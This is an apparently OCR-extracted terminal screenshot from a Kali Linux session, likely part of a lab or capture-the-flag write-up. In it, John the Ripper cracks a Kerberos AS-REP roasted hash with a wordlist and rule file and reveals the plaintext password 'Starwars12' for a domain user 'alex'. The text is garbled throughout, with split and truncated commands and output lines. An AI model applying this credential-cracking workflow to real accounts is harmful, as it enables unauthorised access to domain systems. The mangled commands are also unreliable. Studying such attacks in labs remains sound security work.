 db6df0d8dc61dc391eb17b7326e6147ff6c229e14ecad62' > hash.asrep
(kali㉿kali)-[~]
$ cd /opt
(kali㉿kali)-[/opt]
$ john --wordlist=/usr/share/wordlists/ro ToRul
l.rule --format=krb5asrep ~/hash.asrep
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 04 HM
RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x]
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any ot
Starwars12 ($krb5asrep$23$alex@SNAPLA
1g 0:00:00:08 DONE (2024-01-19 15:15) 0.124 KC/s
980..Starbright1990
Use the "--show" option to display all of t ly
Session completed.
(kali㉿kali)-[/opt]
$